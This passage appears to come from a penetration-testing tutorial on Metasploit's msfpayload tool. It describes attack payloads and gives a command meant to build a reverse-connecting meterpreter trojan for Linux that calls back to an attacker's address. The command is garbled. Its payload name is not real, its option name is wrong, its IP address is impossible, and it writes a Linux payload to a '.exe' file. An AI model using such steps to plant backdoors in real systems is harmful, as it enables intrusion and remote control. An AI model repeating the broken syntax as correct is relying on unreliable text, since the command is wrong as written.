 functions. The scope includes: privilege escalation, information theft,
password capture and utilization, intranet expansion, tracing, and
maintenance.
Msf payload
The attack payload (msfpayload) is the code we expect the target system to
execute after being hacked. It can be freely selected, transmitted, and
implanted in the metasploit framework.
Use the command "msfpayload -l" to view the list of attack payloads:
# msfpayload -l
Output:
Name
Description
Payload name
Payload description (Will be for different categories like HTTP, HTTPS, and
IPV6)
Below we use msfpayload to generate a rebound meterpreter Trojan running
under Linux, the command is:
msfpayload linux/exploit/reverse_udp LOCALHOST=292.232.4.1
LPORT=8454 X > computer/exploit..exe